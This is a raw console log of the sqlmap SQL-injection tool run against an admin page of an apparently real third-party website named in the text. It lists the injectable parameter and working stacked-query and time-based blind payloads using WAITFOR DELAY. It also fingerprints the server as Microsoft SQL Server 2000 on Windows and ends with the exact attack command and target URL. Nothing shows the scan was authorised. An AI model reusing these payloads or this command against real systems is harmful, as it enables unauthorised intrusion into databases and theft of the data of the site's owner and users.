 sqlmap.py
[17:44:21] [INFO] testing 'Generic UNION query (30) - 1 to 10 columns'
[17:44:21] [WARNING] applying generic concatenation with double pipes ('||')
[17:44:34] [WARNING] GET parameter 'pid' is not injectable
sqlmap identified the following injection points with a total of 1318 HTTP(s) re
quests:
---
Parameter: siddd (GET)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: action=list&sidd=1&type=1&sid=1&siddd=2'; WAITFOR DELAY '0:0:5'--&p
id=1
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: action=list&sidd=1&type=1&sid=1&siddd=2' WAITFOR DELAY '0:0:5'--&pi
d=1
---
[17:44:34] [INFO] testing Microsoft SQL Server
[17:44:34] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[17:44:43] [INFO] confirming Microsoft SQL Server
[17:44:48] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: Apache 2.2.2, JSP
back-end DBMS: Microsoft SQL Server 2000
[17:44:48] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 91 times
[17:44:48] [INFO] fetched data logged to text files under 'C:\Users\lenovo\.sqlm
ap\output\www.shbo-xun.com'
[*] shutting down at 17:44:48
C:\Python27\sqlmap>sqlmap.py -u "http://www.shbo-xun.com/admin/fxx.jsp?action=li
st&sidd=1&type=1&sid=1&siddd=2&pid=1"